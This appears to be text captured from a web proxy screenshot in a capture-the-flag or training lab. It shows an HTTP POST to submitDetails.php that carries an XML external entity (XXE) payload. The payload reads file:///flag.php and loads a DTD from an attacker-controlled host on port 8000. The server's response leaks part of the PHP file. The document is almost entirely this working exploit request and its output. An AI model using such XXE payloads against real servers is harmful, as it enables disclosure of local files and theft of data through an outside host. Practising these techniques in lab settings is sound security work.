 Request
Clear − +
1 POST /submitDetails.php HTTP/1.1
2 Host: 10.129.195.168
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 149
9 Origin: http://10.129.195.168
10 Connection: keep-alive
11 Referer: http://10.129.195.168/
12 Priority: u=0
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE email [
16 <!ENTITY % begin "<![CDATA[">
17
<!ENTITY % file SYSTEM "file:///flag.php">
18
<!ENTITY % end "]]>">
19
<!ENTITY % xxe SYSTEM "http://10.10.15.205:8000/xxe.dtd">
20 %xxe;
21 ]>
22 <root>
<email>
&joined; </email>
</root>
Response
1 HTTP/1.1 200 OK
2 Date: Fri, 08 Nov 2024 04:23:21 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 90
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 Check your email <?php $flag = ?>
11 for further instructions.